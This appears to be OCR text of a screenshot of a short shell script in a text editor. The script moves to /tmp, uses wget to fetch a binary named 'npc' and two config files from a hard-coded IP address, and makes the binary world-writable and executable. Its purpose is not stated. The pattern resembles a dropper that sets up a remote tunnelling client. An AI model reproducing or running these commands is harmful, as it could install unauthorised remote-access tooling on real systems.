 MobaTextEditor
File Edit Search View Format Syntax Special Tools
2.sh
1 cd /tmp
2 wget http://119.45.254.56:23336/npc
3 mkdir conf
4 cd ./conf
5 wget http://119.45.254.56:23336/conf/npc.conf
6 wget http://119.45.254.56:23336/conf/multi_account.conf
7 cd ../&&chmod 777 npc